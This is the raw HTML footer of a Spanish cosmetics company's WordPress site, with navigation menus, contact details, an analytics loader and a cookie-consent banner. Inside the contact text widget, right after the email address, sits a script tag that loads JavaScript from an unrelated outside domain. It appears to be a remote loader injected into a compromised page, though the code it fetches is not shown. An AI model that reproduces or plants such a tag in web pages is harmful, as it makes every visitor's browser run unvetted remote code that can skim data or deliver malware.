															<img width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7c33f6 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7c33f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Nosotros</span>								</div>
				</div>
				<div class="elementor-element elementor-element-e246493 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="e246493" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo2">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTS</a></p><p><a>MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b42c58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b42c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo3">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTOS</a></p><p><a href="https://institutebcn.com/bcn-productos/#metodos">MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto: rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6828508 elementor-widget elementor-widget-spacer" data-id="6828508" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d5c5d1 elementor-widget elementor-widget-text-editor" data-id="2d5c5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">PRODUCTOS								</div>
				</div>
				<div class="elementor-element elementor-element-be6950c elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="be6950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf4827d elementor-widget elementor-widget-spacer" data-id="bf4827d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/bcn-classics/">BCN CLASSICS</a></p><p><br /><a href="https://institutebcn.com/bcn-cocktails/">BCN COCKTAILS</a></p><p><br /><a href="https://institutebcn.com/bcn-advanced/">BCN ADVANCED</a></p><p><br /><a href="https://institutebcn.com/bcn-peels/">BCN PEELS</a></p><p><br /><a href="https://institutebcn.com/bcn-pre-post/">BCN PRE &amp; POST</a></p><p><br /><a href="https://institutebcn.com/bcn-prebiotics/">BCN PREBIOTICS</a></p><p><br /><a href="https://institutebcn.com/bcn-productos/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">tratamientos</span>								</div>
				</div>
				<div class="elementor-element elementor-element-77a0c77 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="77a0c77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0eccf elementor-widget elementor-widget-spacer" data-id="2c0eccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/tratamientos-acne/">ACNÉ</a></p><p><a href="https://institutebcn.com/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></p><p><a href="https://institutebcn.com/tratamientos-celulitis/">CELULITIS</a></p><p><a href="https://institutebcn.com/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></p><p><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></p><p><a href="https://institutebcn.com/tratamientos-hidratacion/">HIDRATACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></p><p><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-pre-tratamiento/">PRE TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-reafirmante/">REAFIRMANTE</a></p><p><a href="https://institutebcn.com/tratamientos-rosacea/">ROSÁCEA</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="2637" data-locatornonce="5591316c10" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTACTO </span>

<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis
08006 Barcelona</span>

<a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a>
<script src="https://scriptapi.dev/api/institutebcn.js"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dd2e1 elementor-widget elementor-widget-spacer" data-id="47dd2e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUIDORES">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUIDORES						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/es/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="TIENDA ON LINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/es/" target="_blank" >
							TIENDA ON LINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b18aede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b18aede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dad4435" data-id="dad4435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca99af0" data-id="ca99af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36559d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a36559d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd5ff2" data-id="6fd5ff2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3b16d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b16d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a1eec64" data-id="a1eec64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5136744 elementor-widget elementor-widget-heading" data-id="5136744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal/">AVISO LEGAL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4c88" data-id="b6c4c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c699ec elementor-widget elementor-widget-heading" data-id="4c699ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal-e-mail-e-mail-legal-notice/">AVISO LEGAL E-MAIL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4c33355" data-id="4c33355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e09d21 elementor-widget elementor-widget-heading" data-id="9e09d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/clausulas-legales/">CLÁUSULAS LEGALES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c55b727" data-id="c55b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6069 elementor-widget elementor-widget-heading" data-id="8ac6069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c0274a" data-id="5c0274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b84ea elementor-widget elementor-widget-heading" data-id="c7b84ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b304e0" data-id="8b304e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4d252 elementor-widget elementor-widget-heading" data-id="3c4d252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad-de-redes-sociales/">POLÍTICA DE PRIVACIDAD DE REDES SOCIALES</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c524c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5b9638" data-id="b5b9638" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbe6be9" data-id="cbe6be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ed998 elementor-widget elementor-widget-spacer" data-id="08ed998" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c713ce9 elementor-widget elementor-widget-heading" data-id="c713ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COPYRIGHT © 2023 INSTITUTE BCN. TODOS LOS DERECHOS RESERVADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c46e elementor-widget elementor-widget-spacer" data-id="0a3c46e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e19c4b" data-id="4e19c4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Este sitio web utiliza cookies propias y de terceros de análisis para recopilar información con la finalidad de mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias, así como para analizar sus hábitos de navegación. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación por el sitio web.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
